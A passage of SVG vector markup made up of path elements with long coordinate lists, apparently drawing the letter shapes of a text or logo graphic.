81.5618619,83.2706678 81.2344652,83.3813555 L80.7149957,83.5684703 L80.7149957,85.9131158 L82.25507,83.8601235 C82.3545986,83.7239601 82.467223,83.6053662 82.5929434,83.5060987 C82.7195368,83.4050743 82.8644644,83.3558797 83.0294724,83.3558797 C83.2101954,83.3558797 83.3498847,83.412102 83.4467941,83.5280605 C83.5437035,83.6422621 83.5925948,83.7854532 83.5925948,83.957634 C83.5925948,84.0639293 83.5594186,84.1675892 83.4948123,84.2703705 C83.431079,84.3740304 83.3289313,84.4267388 83.1874959,84.4267388 C83.1167782,84.4267388 83.0530449,84.4065339 82.993677,84.3687596 C82.9343091,84.3309852 82.9063712,84.2624643 82.9063712,84.1605614 C82.9063712,84.0656862 82.9439127,83.9804743 83.0198687,83.9049256 C83.0853481,83.8399186 83.1167782,83.7801824 83.1167782,83.727474 C83.1167782,83.6905781 83.1001901,83.6580746 83.06876,83.629085 C83.0373299,83.6009738 82.993677,83.5860398 82.9404205,83.5860398 C82.858353,83.5860398 82.7850161,83.6150294 82.722156,83.6747656 C82.6566766,83.7327448 82.5650055,83.8346477 82.4488888,83.9752035 L80.7237263,86.16963 C80.7237263,86.5175055 80.749918,86.795103 80.8031745,86.9980304 C80.8564311,87.2009578 80.9882628,87.3028607 81.1995429,87.3028607 C81.3689161,87.3028607 81.5609889,87.1992008 81.7748881,86.9883672 C81.9887873,86.7784121 82.1895906,86.5412242 82.3738058,86.2768037 C82.5588941,86.0106263 82.6950912,85.7927649 82.782397,85.6214626 L82.9404205,85.7093099 C82.7300135,86.1353695 82.4646039,86.5508874 82.1450646,86.9584991 C81.8246524,87.3661107 81.4797945,87.5690381 81.111364,87.5690381 C80.8171435,87.5690381 80.6032443,87.4961248 80.4653011,87.3520552 C80.3273579,87.2062286 80.2287024,87.0138429 80.1702075,86.7722627 C79.9467047,87.0094506 79.7240749,87.1992008 79.5014451,87.3476628 C79.2788153,87.4943679 79.0203901,87.5690381 78.7261696,87.5690381 C78.3516277,87.5690381 78.0425652,87.4565935 77.798982,87.2317043 L77.798982,87.2317043 Z" id="Fill-69"></path>
                                <path d="M87.4768297,87.2772092 C87.1922128,87.0813097 86.9660908,86.8045906 86.7993367,86.4452949 C86.6325826,86.0851209 86.5487691,85.6625752 86.5487691,85.1785363 C86.5487691,84.5012333 86.7111579,83.8335936 87.0368085,83.1782524 C87.3624591,82.5237898 87.7832731,81.9870425 88.3036156,81.5706461 C88.8222121,81.1560067 89.3582696,80.94693 89.9091692,80.94693 C90.37189,80.94693 90.7822272,81.1068122 91.141054,81.425698 C91.2397096,81.5196947 91.3147926,81.5838232 91.3645569,81.6154483 C91.4143212,81.6488303 91.4658316,81.6655213 91.5190881,81.6655213 C91.7006842,81.6655213 91.8298968,81.4494168 91.9067259,81.0180864 L92.1075292,81.0180864 L91.5444068,83.7272983 L91.3427304,83.7272983 C91.3488418,83.6139752 91.351461,83.4277389 91.351461,83.1685892 C91.351461,82.4728383 91.2248676,81.9765008 90.9734269,81.6813338 C90.8381029,81.5293579 90.6704758,81.4151563 90.4722916,81.3404861 C90.2723613,81.2675728 90.0733041,81.2297985 89.8733739,81.2297985 C89.5224045,81.2297985 89.2054845,81.3369722 88.9234868,81.5486843 C88.6423621,81.7612749 88.3603644,82.134626 88.0792397,82.665224 C87.8862939,83.0306689 87.7230321,83.4839612 87.5912003,84.0242223 C87.4593685,84.5644834 87.3930161,85.1135293 87.3930161,85.6748738 C87.3930161,86.3346073 87.4995292,86.7694516 87.7134284,86.9758929 C87.9282007,87.1832126 88.1901181,87.2868724 88.5017998,87.2868724 C88.7942742,87.2868724 89.0701605,87.1919973 89.3285857,87.0013686 C89.5861378,86.8124968 89.8017831,86.5735521 89.9755216,86.2854128 C90.1475141,85.9955166 90.2636308,85.7100127 90.3229987,85.4262658 L90.4199081,84.957161 C90.4251465,84.9343207 90.4277657,84.9009387 90.4277657,84.860529 C90.4277657,84.7656538 90.3666516,84.7182163 90.2435504,84.7182163 L89.363508,84.7182163 L89.4333526,84.4362263 L92.1607858,84.4362263 L92.0909411,84.7182163 L91.5278187,84.7182163 C91.3697952,84.7182163 91.2667744,84.7981573 91.2205023,84.957161 L90.6835717,87.5319665 L90.462688,87.5319665 L90.462688,86.9135213 C90.462688,86.6719411 90.4199081,86.5498333 90.3308562,86.5498333 C90.2845842,86.5498333 90.2339468,86.5717951 90.1824364,86.6122049 C90.1291798,86.6534931 90.070685,86.7132293 90.0060787,86.7896565 C89.5189123,87.3097128 88.9880931,87.5688624 88.4136209,87.5688624 C88.0722552,87.5688624 87.7605736,87.4713519 87.4768297,87.2772092" id="Fill-71"></path>
                                <path d="M94.457714,85.064774 C94.6445484,84.981319 94.7982066,84.8504265 94.9151964,84.6756103 C95.0321861,84.4972802 95.090681,84.2943529 95.090681,84.0650713 C95.090681,83.8920121 95.0548856,83.7707827 94.985041,83.6961125 C94.9151964,83.6223207 94.8270175,83.5854248 94.7213775,83.5854248 C94.4812865,83.5854248 94.2577837,83.6961125 94.0526151,83.9174878 C93.8465734,84.1388631 93.6981535,84.3795648 93.6038633,84.6387144 C93.5750524,84.7327111 93.5427492,84.8451557 93.5078269,84.9751697 C93.4720315,85.1051838 93.4449667,85.2079652 93.4283786,85.2861493 C93.856177,85.2554027 94.1992888,85.1824895 94.457714,85.064774 M92.9447045,87.078235 C92.72644,86.7857034 92.6181808,86.4290432 92.6181808,86.0108899 C92.6181808,85.6577436 92.6836602,85.3072327 92.8119997,84.9611142 C92.9412123,84.6167526 93.1350311,84.3084084 93.3925833,84.0369602 C93.8151433,83.595088 94.2551645,83.3728343 94.7117739,83.3728343 C94.9474995,83.3728343 95.1386992,83.4299351 95.2888652,83.5458935 C95.4381581,83.6600951 95.512368,83.8507238 95.512368,84.1169012 C95.512368,84.5772213 95.2164014,84.9444232 94.6253411,85.2220208 C94.4245378,85.3177744 94.2263536,85.3836599 94.0255503,85.4223127 C93.8273661,85.4609655 93.6099747,85.4881982 93.3751221,85.5066461 C93.3463112,85.6305109 93.3183733,85.7912715 93.2913085,85.9880495 C93.2651168,86.1865845 93.2520209,86.3710639 93.2520209,86.5414878 C93.2520209,86.8023944 93.3087697,86.9930231 93.4240133,87.1177663 C93.5383839,87.2407526 93.6772002,87.3022457 93.8413351,87.3022457 C94.2054002,87.3022457 94.5013669,87.1564191 94.7309811,86.8603736 C94.9588493,86.5652066 95.120365,86.2911229 95.2137822,86.0381225 L95.3979974,86.0987372 C95.2583081,86.501078 95.0435359,86.8375333 94.7562998,87.1081031 C94.4699368,87.3804299 94.1495245,87.5165932 93.7976822,87.5165932 C93.4449667,87.5165932 93.1612229,87.3698882 92.9447045,87.078235" id="Fill-73"></path>
                                <path d="M100.849022,87.3025971 C100.73989,87.1611629 100.68576,86.9485723 100.68576,86.6665824 C100.68576,86.5365683 100.704095,86.3828355 100.739017,86.200113 C100.774812,86.0217829 100.8141,85.8750779 100.861245,85.7626333 L101.42524,84.4449232 C101.454051,84.3799162 101.484608,84.2947043 101.517785,84.1875305 C101.550088,84.0803567 101.565803,83.9916309 101.565803,83.9213531 C101.565803,83.839655 101.550088,83.7711341 101.517785,83.7175472 C101.484608,83.6657173 101.437463,83.6384846 101.371984,83.6384846 C101.021015,83.6384846 100.648219,83.9723045 100.25447,84.6390658 C100.02049,85.0414066 99.8109563,85.4375981 99.625868,85.8329111 C99.4416527,86.2299811 99.3106941,86.5594086 99.234738,86.8264645 L99.0592534,87.4097709 L98.4777967,87.4097709 L99.2085463,84.6750832 C99.219896,84.6329165 99.2478339,84.5371629 99.2914868,84.3860655 C99.3351397,84.236725 99.3578392,84.1023186 99.3578392,83.9846031 C99.3578392,83.7544431 99.264422,83.6384846 99.0758415,83.6384846 C98.9239294,83.6384846 98.7161416,83.8361411 98.4507319,84.2305757 C98.1870684,84.6276457 97.9303894,85.0844518 97.6824409,85.6027511 C97.4327463,86.1228074 97.2642462,86.530419 97.1760673,86.8264645 L96.9988365,87.4097709 L96.419126,87.4097709 L97.1577331,84.6750832 C97.2459119,84.32018 97.2904379,84.0698151 97.2904379,83.9213531 C97.2904379,83.839655 97.2790881,83.7781619 97.2555156,83.7368737 C97.231943,83.6947069 97.1874171,83.674502 97.1228108,83.674502 C96.8242249,83.674502 96.5073049,84.1453638 96.1729237,85.0897227 L95.997439,85.0370143 C96.3850768,83.9283809 96.8120021,83.3714287 97.2817073,83.3714287 C97.6274383,83.3714287 97.8011768,83.676259 97.8011768,84.285041 C97.8011768,84.3843085 97.774112,84.5591247 97.7217285,84.8077327 C97.668472,85.0554622 97.6152155,85.2355492 97.562832,85.3471154 L97.5986274,85.3725911 L97.7042674,85.179327 C97.9679309,84.6715693 98.2246099,84.2437528 98.4743045,83.8958773 C98.723126,83.5480019 98.9614709,83.3714287 99.1910851,83.3714287 C99.6433291,83.3714287 99.867705,83.6525402 99.867705,84.2147632 C99.867705,84.3377494 99.8397672,84.516958 99.7847645,84.7550243 C99.7288888,84.9904552 99.6773784,85.1872332 99.6311063,85.3471154 L99.6572981,85.3725911 L99.7803992,85.1520943 C100.037951,84.6513644 100.300742,84.2288187 100.567898,83.8862141 C100.83418,83.544488 101.129274,83.3714287 101.451432,83.3714287 C101.62779,83.3714287 101.766606,83.4452205 101.868754,83.5892901 C101.972648,83.7342382 102.023285,83.9450718 102.023285,84.2226694 C102.023285,84.3526835 102.004951,84.5099302 101.970902,84.6970451 C101.935106,84.8815245 101.894946,85.0247156 101.847801,85.1266185 L101.284678,86.4452071 C101.255867,86.5093357 101.223564,86.5963045 101.192134,86.7017213 C101.159831,86.8080166 101.144116,86.8967424 101.144116,86.9678988 C101.144116,87.0495968 101.161577,87.1181177 101.196499,87.1699476 C101.232295,87.222656 101.282059,87.2498887 101.345792,87.2498887 C101.545722,87.2498887 101.736049,87.0961559 101.918518,86.7895687 C102.100114,86.4838599 102.254646,86.151797 102.384731,85.7977722 L102.559343,85.8504806 C102.401319,86.3292486 102.21012,86.7263186 101.983998,87.0416905 C101.757876,87.3588194 101.512546,87.5169446 101.248883,87.5169446 C101.090859,87.5169446 100.957281,87.4457883 100.849022,87.3025971" id="Fill-75"></path>
                                <path d="M103.452394,87.3659351 C103.268179,87.2649106 103.127616,87.135775 103.035072,86.9767713 C102.940782,86.8168892 102.893637,86.6482223 102.893637,86.4707707 C102.893637,86.3354858 102.93467,86.2045932 103.015865,86.0772146 C103.097932,85.9507144 103.219287,85.8874643 103.378184,85.8874643 C103.466363,85.8874643 103.541446,85.9182109 103.606052,85.9797041 C103.670658,86.0420757 103.702961,86.1272876 103.702961,86.2318259 C103.702961,86.3802879 103.641847,86.4742846 103.518746,86.5164513 C103.448028,86.5392916 103.392153,86.5726736 103.351992,86.6122049 C103.310085,86.6543716 103.289132,86.7228925 103.289132,86.8168892 C103.289132,86.987313 103.386914,87.1129347 103.584226,87.1884834 C103.781537,87.2649106 103.981467,87.3018065 104.186636,87.3018065 C104.498317,87.3018065 104.735789,87.2315286 104.899051,87.0900944 C105.063186,86.9495387 105.146126,86.7712086 105.146126,86.5594965 C105.146126,86.4417811 105.121681,86.3310934 105.075409,86.228312 C105.028263,86.1255306 104.957546,86.0376833 104.865002,85.9674054 L104.134252,85.4086964 C103.858366,85.2312447 103.721296,84.9633103 103.721296,84.6031363 C103.721296,84.3431081 103.785902,84.1208544 103.918607,83.936375 C104.049565,83.7492601 104.220685,83.6095829 104.428473,83.5155862 C104.63626,83.4207111 104.852779,83.372395 105.075409,83.372395 C105.310261,83.372395 105.510191,83.4303743 105.678692,83.5454543 C105.845446,83.6605343 105.971166,83.7958192 106.056726,83.9521875 C106.140539,84.1094342 106.183319,84.2455976 106.183319,84.36507 C106.183319,84.5012333 106.145778,84.6189488 106.068949,84.7182163 C105.993866,84.8183622 105.878622,84.8693137 105.725837,84.8693137 C105.639404,84.8693137 105.55821,84.8385671 105.484873,84.7761955 C105.410663,84.7147024 105.374867,84.6347613 105.374867,84.5407646 C105.374867,84.4283201 105.412409,84.3413512 105.489238,84.2763442 C105.512811,84.2526254 105.553844,84.2218788 105.611466,84.1876183 C105.682184,84.1463301 105.717979,84.0988925 105.717979,84.0461841 C105.717979,83.9100208 105.642896,83.8002116 105.49273,83.7141212 C105.343437,83.6271523 105.18716,83.5858641 105.023025,83.5858641 C104.788172,83.5858641 104.582131,83.6526281 104.406646,83.7887914 C104.230288,83.9249548 104.142983,84.1129481 104.142983,84.3562852 C104.142983,84.5021118 104.161317,84.6066502 104.199731,84.6655079 C104.238146,84.7234871 104.304498,84.7858587 104.397916,84.8508658 L105.215971,85.4701895 C105.346057,85.5650646 105.448204,85.6687245 105.525033,85.7767767 C105.600116,85.8857074 105.639404,86.0280201 105.639404,86.2063502 C105.639404,86.4233331 105.579163,86.6332882 105.457808,86.8335802 C105.338199,87.0338721 105.162714,87.1990251 104.934846,87.3255253 C104.706105,87.4529039 104.439822,87.516154 104.134252,87.516154 C103.863604,87.516154 103.637482,87.4652025 103.452394,87.3659351" id="Fill-77"></path>
                                <path d="M106.927339,87.3170041 C106.80773,87.1825977 106.747489,87.0016321 106.747489,86.7714721 C106.747489,86.5492183 106.779792,86.3058812 106.843526,86.0467316 L107.477366,83.7275618 L106.87059,83.7275618 L106.931704,83.4789539 L107.548083,83.4789539 L108.119936,81.3556837 L108.70052,81.3556837 L108.128667,83.4789539 L109.12308,83.4789539 L109.06022,83.7275618 L108.057949,83.7275618 L107.328073,86.4525863 C107.310612,86.5123225 107.294023,86.5940205 107.280055,86.6968019 C107.265213,86.8004617 107.258228,86.8839167 107.258228,86.9489237 C107.258228,87.0016321 107.278308,87.0578544 107.318469,87.1175906 C107.360376,87.1755699 107.424109,87.2063164 107.513161,87.2063164 C107.589117,87.2063164 107.665073,87.1825977 107.741029,87.1360386 C107.876353,87.0411634 107.991597,86.8795243 108.088506,86.6519997 C108.185416,86.4253536 108.280579,86.1407282 108.373996,85.7981236 L108.551227,85.850832 C108.432491,86.3524403 108.287563,86.7556596 108.110333,87.0596114 C107.934848,87.3644416 107.697376,87.5164175 107.397917,87.5164175 C107.204972,87.5164175 107.047821,87.4496536 106.927339,87.3170041" id="Fill-79"></path>
                                <path d="M111.277962,87.0201679 C111.435985,86.8312961 111.582659,86.5782958 111.71711,86.25941 C111.841084,85.9686353 111.940613,85.6567772 112.015696,85.3203219 C112.092525,84.9847451 112.131812,84.6772794 112.131812,84.3996818 C112.131812,84.1581016 112.083794,83.9613236 111.989504,83.8102262 C111.89696,83.6600072 111.755524,83.5862155 111.567817,83.5862155 C111.333837,83.5862155 111.133034,83.6819691 110.969772,83.8717193 C110.804764,84.064105 110.655471,84.3179838 110.521893,84.6298418 C110.397919,84.9197381 110.297518,85.2315961 110.221562,85.5680514 C110.145605,85.9053852 110.107191,86.2110939 110.107191,86.4886915 C110.107191,86.7320287 110.156955,86.9270497 110.257357,87.0781472 C110.356885,87.2283661 110.500067,87.3021579 110.687774,87.3021579 C110.922627,87.3021579 111.119065,87.2081612 111.277962,87.0201679 M110.085364,87.3425677 C109.906388,87.2283661 109.759714,87.0526714 109.646216,86.8172406 C109.531846,86.5800528 109.474224,86.2945489 109.474224,85.9580936 C109.474224,85.5443326 109.572006,85.1375995 109.768444,84.7370156 C109.964882,84.3346748 110.227673,84.0078827 110.555943,83.7548824 C110.884213,83.5010035 111.234309,83.371868 111.602739,83.371868 C111.802669,83.371868 111.989504,83.4307257 112.165862,83.5458057 C112.342219,83.6600072 112.484528,83.8357019 112.597152,84.0720112 C112.708904,84.3091991 112.764779,84.5955814 112.764779,84.9302797 C112.764779,85.3440407 112.66787,85.7516524 112.474924,86.1522362 C112.281105,86.5536986 112.020934,86.8822476 111.695283,87.1361264 C111.370506,87.3891267 111.023029,87.5165054 110.652852,87.5165054 C110.453795,87.5165054 110.264341,87.4585261 110.085364,87.3425677" id="Fill-81"></path>
                                <path d="M116.103353,87.3025971 C115.994221,87.1611629 115.940091,86.9485723 115.940091,86.6665824 C115.940091,86.5365683 115.957552,86.3828355 115.992475,86.200113 C116.029143,86.0217829 116.068431,85.8750779 116.116449,85.7626333 L116.679571,84.4449232 C116.708382,84.3799162 116.738939,84.2947043 116.772115,84.1875305 C116.804419,84.0803567 116.820134,83.9916309 116.820134,83.9213531 C116.820134,83.839655 116.804419,83.7711341 116.772115,83.7175472 C116.738939,83.6657173 116.691794,83.6384846 116.626315,83.6384846 C116.274472,83.6384846 115.901677,83.9723045 115.508801,84.6390658 C115.274821,85.0414066 115.065287,85.4375981 114.880199,85.8329111 C114.695111,86.2299811 114.564152,86.5594086 114.489069,86.8264645 L114.312711,87.4097709 L113.732128,87.4097709 L114.470735,84.6662985 C114.558914,84.3105168 114.603439,84.0610303 114.603439,83.9116899 C114.603439,83.8299918 114.591217,83.7711341 114.567644,83.7307243 C114.544945,83.6920715 114.500419,83.674502 114.435812,83.674502 C114.271677,83.674502 114.105796,83.8106654 113.939042,84.0865061 C113.772288,84.3597113 113.621249,84.6952881 113.485925,85.0897227 L113.309568,85.0370143 C113.697205,83.9283809 114.127623,83.3714287 114.603439,83.3714287 C114.943932,83.3714287 115.113305,83.674502 115.113305,84.2771348 C115.113305,84.3939717 115.085367,84.5749373 115.030365,84.8200313 C114.974489,85.0642469 114.924725,85.2399416 114.884564,85.3471154 L114.910756,85.3725911 L115.033857,85.1520943 C115.292282,84.6513644 115.555073,84.2288187 115.822228,83.8862141 C116.088511,83.544488 116.382732,83.3714287 116.705763,83.3714287 C116.882121,83.3714287 117.020937,83.4452205 117.123958,83.5892901 C117.226979,83.7342382 117.277616,83.9450718 117.277616,84.2226694 C117.277616,84.3526835 117.259282,84.5099302 117.22436,84.6970451 C117.189437,84.8815245 117.149277,85.0247156 117.100385,85.1266185 L116.539009,86.4452071 C116.509325,86.5093357 116.477895,86.5963045 116.446465,86.7017213 C116.414162,86.8080166 116.397574,86.8967424 116.397574,86.9678988 C116.397574,87.0495968 116.415035,87.1181177 116.45083,87.1699476 C116.486626,87.222656 116.535517,87.2498887 116.600123,87.2498887 C116.79918,87.2498887 116.99038,87.0961559 117.172849,86.7895687 C117.353572,86.4838599 117.508976,86.151797 117.637316,85.7977722 L117.813674,85.8504806 C117.65565,86.3292486 117.46445,86.7263186 117.237455,87.0416905 C117.012206,87.3588194 116.766877,87.5169446 116.503214,87.5169446 C116.34519,87.5169446 116.211612,87.4457883 116.103353,87.3025971" id="Fill-83"></path>
                                <path d="M120.233878,85.064774 C120.420712,84.981319 120.57437,84.8504265 120.69136,84.6756103 C120.80835,84.4972802 120.866845,84.2943529 120.866845,84.0650713 C120.866845,83.8920121 120.831049,83.7707827 120.761205,83.6961125 C120.69136,83.6223207 120.603181,83.5854248 120.497541,83.5854248 C120.25745,83.5854248 120.033947,83.6961125 119.829652,83.9174878 C119.62361,84.1388631 119.474317,84.3795648 119.380027,84.6387144 C119.351216,84.7327111 119.319786,84.8451557 119.283991,84.9751697 C119.248195,85.1051838 119.222003,85.2079652 119.204542,85.2861493 C119.632341,85.2554027 119.975453,85.1824895 120.233878,85.064774 M118.720868,87.078235 C118.502604,86.7857034 118.395218,86.4290432 118.395218,86.0108899 C118.395218,85.6577436 118.459824,85.3072327 118.588163,84.9611142 C118.717376,84.6167526 118.911195,84.3084084 119.16962,84.0369602 C119.591307,83.595088 120.031328,83.3728343 120.488811,83.3728343 C120.723663,83.3728343 120.914863,83.4299351 121.065029,83.5458935 C121.214322,83.6600951 121.289405,83.8507238 121.289405,84.1169012 C121.289405,84.5772213 120.992565,84.9444232 120.401505,85.2220208 C120.201575,85.3177744 120.002517,85.3836599 119.802587,85.4223127 C119.60353,85.4609655 119.387011,85.4881982 119.151286,85.5066461 C119.122475,85.6305109 119.094537,85.7912715 119.067472,85.9880495 C119.04128,86.1865845 119.028185,86.3710639 119.028185,86.5414878 C119.028185,86.8023944 119.085806,86.9930231 119.200177,87.1177663 C119.314548,87.2407526 119.453364,87.3022457 119.617499,87.3022457 C119.982437,87.3022457 120.277531,87.1564191 120.507145,86.8603736 C120.735013,86.5652066 120.896529,86.2911229 120.989946,86.0381225 L121.175034,86.0987372 C121.034472,86.501078 120.820573,86.8375333 120.533337,87.1081031 C120.2461,87.3804299 119.926561,87.5165932 119.573846,87.5165932 C119.222003,87.5165932 118.937387,87.3698882 118.720868,87.078235" id="Fill-85"></path>
                                <path d="M124.27081,87.2500644 C124.060403,87.0383523 123.954763,86.7660256 123.954763,86.4365981 C123.954763,86.1590005 124.029846,85.9323543 124.183505,85.7584166 C124.335417,85.5844789 124.522251,85.4983885 124.745754,85.4983885 C124.904651,85.4983885 125.034736,85.5449476 125.137757,85.6389442 C125.239905,85.7338194 125.291415,85.8541702 125.291415,86.0017537 C125.291415,86.1792054 125.240778,86.3241535 125.142122,86.4365981 C125.042594,86.5481642 124.898539,86.6026295 124.710832,86.6026295 C124.657575,86.6026295 124.615668,86.6228344 124.583365,86.6614872 C124.550189,86.6992616 124.535347,86.7484561 124.535347,86.8081923 C124.535347,86.9548974 124.592096,87.0726128 124.706466,87.1569462 C124.820837,87.2430366 124.986718,87.2869603 125.204109,87.2869603 C125.491346,87.2869603 125.741913,87.1780296 125.954939,86.9619251 C126.169712,86.7466992 126.318131,86.4857926 126.401072,86.1792054 L127.62248,81.6287132 C127.634703,81.5821541 127.640814,81.5470152 127.640814,81.5241749 C127.640814,81.4345706 127.578827,81.3897685 127.455726,81.3897685 L126.470917,81.3897685 L126.540761,81.1069 L129.462013,81.1069 L129.392169,81.3897685 L128.722533,81.3897685 C128.56451,81.3897685 128.464981,81.4697095 128.423947,81.6287132 L127.306433,85.7707152 C127.206031,86.1379171 127.04277,86.4585599 126.818394,86.7317651 C126.592272,87.0067273 126.332973,87.215804 126.038753,87.3572382 C125.745405,87.4986724 125.4442,87.5689503 125.133392,87.5689503 C124.769327,87.5689503 124.48209,87.4617765 124.27081,87.2500644" id="Fill-87"></path>
                                <path d="M130.790371,85.064774 C130.978078,84.981319 131.130864,84.8504265 131.247853,84.6756103 C131.364843,84.4972802 131.423338,84.2943529 131.423338,84.0650713 C131.423338,83.8920121 131.387543,83.7707827 131.317698,83.6961125 C131.247853,83.6223207 131.159674,83.5854248 131.054034,83.5854248 C130.813943,83.5854248 130.590441,83.6961125 130.386145,83.9174878 C130.180103,84.1388631 130.03081,84.3795648 129.93652,84.6387144 C129.907709,84.7327111 129.875406,84.8451557 129.840484,84.9751697 C129.804688,85.1051838 129.777624,85.2079652 129.761036,85.2861493 C130.188834,85.2554027 130.531946,85.1824895 130.790371,85.064774 M129.277361,87.078235 C129.059097,86.7857034 128.950838,86.4290432 128.950838,86.0108899 C128.950838,85.6577436 129.016317,85.3072327 129.14553,84.9611142 C129.273869,84.6167526 129.467688,84.3084084 129.726113,84.0369602 C130.1478,83.595088 130.587821,83.3728343 131.044431,83.3728343 C131.280156,83.3728343 131.471356,83.4299351 131.621522,83.5458935 C131.770815,83.6600951 131.845898,83.8507238 131.845898,84.1169012 C131.845898,84.5772213 131.549058,84.9444232 130.957998,85.2220208 C130.758068,85.3177744 130.559011,85.3836599 130.35908,85.4223127 C130.160023,85.4609655 129.942632,85.4881982 129.707779,85.5066461 C129.678968,85.6305109 129.65103,85.7912715 129.623965,85.9880495 C129.597774,86.1865845 129.584678,86.3710639 129.584678,86.5414878 C129.584678,86.8023944 129.6423,86.9930231 129.75667,87.1177663 C129.871041,87.2407526 130.009857,87.3022457 130.173992,87.3022457 C130.53893,87.3022457 130.834024,87.1564191 131.063638,86.8603736 C131.291506,86.5652066 131.453022,86.2911229 131.546439,86.0381225 L131.730654,86.0987372 C131.590965,86.501078 131.377066,86.8375333 131.08983,87.1081031 C130.802594,87.3804299 130.483054,87.5165932 130.130339,87.5165932 C129.777624,87.5165932 129.49388,87.3698882 129.277361,87.078235" id="Fill-89"></path>
                                <path d="M133.060584,87.2933732 C132.930498,87.1466681 132.866765,86.9358345 132.866765,86.6670216 C132.866765,86.5352506 132.884226,86.3780039 132.919148,86.1917675 C132.95407,86.0064096 132.995104,85.864097 133.043122,85.762194 L133.604499,84.444484 C133.635056,84.3794769 133.665613,84.2951435 133.697916,84.1879697 C133.731092,84.080796 133.746807,83.9920702 133.746807,83.9209138 C133.746807,83.8400943 133.728473,83.7706949 133.693551,83.7179865 C133.657755,83.6652781 133.608864,83.6380454 133.544258,83.6380454 C133.343454,83.6380454 133.154001,83.7917782 132.972405,84.0983655 C132.789936,84.4049527 132.634531,84.7361371 132.506192,85.0901619 L132.330707,85.0374535 C132.488731,84.559564 132.67993,84.1616155 132.906925,83.8462436 C133.131301,83.5308716 133.376631,83.371868 133.640294,83.371868 C133.799191,83.371868 133.931895,83.4439028 134.041028,83.5862155 C134.149287,83.7276497 134.20429,83.9393618 134.20429,84.2213517 C134.20429,84.3522443 134.185955,84.507734 134.151033,84.6878211 C134.116111,84.8670297 134.075077,85.0146132 134.027059,85.1261793 L133.464809,86.4456463 C133.435125,86.5088964 133.404568,86.5958653 133.371392,86.7004036 C133.339962,86.8075774 133.324247,86.8971817 133.324247,86.9674595 C133.324247,87.1923487 133.427268,87.3030364 133.632437,87.3030364 C133.848955,87.3030364 134.085554,87.1536959 134.344852,86.8558934 C134.603277,86.5580909 134.841622,86.1917675 135.060759,85.7586801 C135.28077,85.3255928 135.444032,84.9197381 135.549672,84.5402376 L135.830797,83.4790417 L136.41138,83.4790417 L135.611659,86.4526741 C135.564514,86.6362751 135.540941,86.8189975 135.540941,87.00172 C135.540941,87.0799041 135.565387,87.148425 135.616024,87.2099182 C135.665789,87.2722898 135.737379,87.3030364 135.830797,87.3030364 C136.195735,87.3030364 136.529243,87.1466681 136.834813,86.8330531 C137.138637,86.521195 137.380474,86.1539932 137.555086,85.7314475 C137.731444,85.3106587 137.819623,84.9539985 137.819623,84.6658593 C137.819623,84.5481438 137.79605,84.4664458 137.748905,84.4216437 C137.702633,84.37772 137.637153,84.3469734 137.555086,84.3285255 C137.443335,84.3048067 137.336822,84.2485844 137.233801,84.1607371 C137.131653,84.0711328 137.080142,83.9569312 137.080142,83.815497 C137.080142,83.6802121 137.120303,83.5721599 137.198878,83.4922188 C137.278327,83.4122777 137.383094,83.371868 137.511433,83.371868 C137.728825,83.371868 137.887721,83.4711355 137.98725,83.668792 C138.085905,83.867327 138.136543,84.0983655 138.136543,84.3654214 C138.136543,84.6711301 138.046618,85.0769848 137.867641,85.5803501 C137.688664,86.0863507 137.418016,86.5334937 137.053951,86.9279282 C136.690759,87.3188489 136.248118,87.5165054 135.72603,87.5165054 C135.520861,87.5165054 135.352361,87.4532553 135.224021,87.330269 C135.095682,87.2064043 135.031075,87.00172 135.031075,86.71973 C135.031075,86.5958653 135.036314,86.4922054 135.048537,86.4087505 C135.059886,86.3252955 135.08084,86.2312988 135.110524,86.1267605 L135.057267,86.1074341 C134.86956,86.4922054 134.634707,86.8225114 134.353582,87.0992305 C134.071585,87.3768281 133.80181,87.5165054 133.544258,87.5165054 C133.350439,87.5165054 133.188923,87.4418352 133.060584,87.2933732" id="Fill-91"></path>
                                <path d="M140.520253,85.064774 C140.707087,84.981319 140.860745,84.8504265 140.977735,84.6756103 C141.093852,84.4972802 141.15322,84.2943529 141.15322,84.0650713 C141.15322,83.8920121 141.117424,83.7707827 141.04758,83.6961125 C140.977735,83.6223207 140.889556,83.5854248 140.783916,83.5854248 C140.543825,83.5854248 140.320323,83.6961125 140.116027,83.9174878 C139.909985,84.1388631 139.760692,84.3795648 139.666402,84.6387144 C139.637591,84.7327111 139.605288,84.8451557 139.570366,84.9751697 C139.53457,85.1051838 139.507506,85.2079652 139.490917,85.2861493 C139.918716,85.2554027 140.261828,85.1824895 140.520253,85.064774 M139.007243,87.078235 C138.788979,86.7857034 138.68072,86.4290432 138.68072,86.0108899 C138.68072,85.6577436 138.746199,85.3072327 138.874539,84.9611142 C139.003751,84.6167526 139.19757,84.3084084 139.455995,84.0369602 C139.877682,83.595088 140.317703,83.3728343 140.774313,83.3728343 C141.010038,83.3728343 141.201238,83.4299351 141.351404,83.5458935 C141.500697,83.6600951 141.57578,83.8507238 141.57578,84.1169012 C141.57578,84.5772213 141.27894,84.9444232 140.68788,85.2220208 C140.48795,85.3177744 140.288892,85.3836599 140.088089,85.4223127 C139.889905,85.4609655 139.672514,85.4881982 139.437661,85.5066461 C139.40885,85.6305109 139.380912,85.7912715 139.353847,85.9880495 C139.327656,86.1865845 139.31456,86.3710639 139.31456,86.5414878 C139.31456,86.8023944 139.372182,86.9930231 139.486552,87.1177663 C139.600923,87.2407526 139.739739,87.3022457 139.903874,87.3022457 C140.267939,87.3022457 140.563906,87.1564191 140.79352,86.8603736 C141.021388,86.5652066 141.182904,86.2911229 141.276321,86.0381225 L141.460536,86.0987372 C141.320847,86.501078 141.106948,86.8375333 140.819712,87.1081031 C140.532476,87.3804299 140.212936,87.5165932 139.860221,87.5165932 C139.507506,87.5165932 139.223762,87.3698882 139.007243,87.078235" id="Fill-93"></path>
